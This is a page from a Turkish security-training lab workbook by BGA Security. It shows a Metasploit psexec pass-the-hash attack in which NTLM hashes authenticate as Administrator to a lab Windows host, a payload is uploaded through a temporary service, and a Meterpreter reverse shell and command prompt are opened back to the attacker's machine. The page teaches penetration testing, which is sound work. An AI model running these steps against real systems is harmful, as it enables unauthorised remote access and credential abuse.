 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
msf exploit(psexec) >set RHOST 192.168.2.5
RHOST => 192.168.2.5
msf exploit(psexec) >set SMBUser Administrator
SMBUser=> Administrator
msf exploit(psexec) > set SMBPass
c1a4b513d51bb1dcabd1b435b224041a:12aa250e5f7be65864aa4rc1ab134302
SMBPass=> c1a4b513d51bb1dcabd1b435b224041a:12aa250e5f7be65864aa4rc1ab134302
msf exploit(psexec) >exploit
[*] Started reversehandleron 192.168.2.3:4444
[*] Connecting to theserver...
[*] Authenticating to 192.168.2.5:445|WORKGROUP as user'Administrator'...
[*] Uploading payload...
[*] Created TDHsJbAQ.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.2.5[svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.2.5[svcctl] ...
[*] Obtaining a service managerhandle...
[*] Creating a new service (IGeUeVNy - "MsTfiq")...
[*] Closing service handle...
[*] Opening service...
[*] Starting theservice...
[*] Removing theservice...
[*] Sending stage(752128 bytes) to RHOST 192.168.2.5
[*] Closing service handle...
[*] Deleting TDHsJbAQ.exe...
[*] Meterpreter session 1 opened (RHOST 192.168.2.3:4444 -> RHOST 192.168.2.5:4122) at 2012-12-07
11:17:06 +0200
meterpreter> pwd
C:WINDOWSsystem32
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:WINDOWSsystem32>
 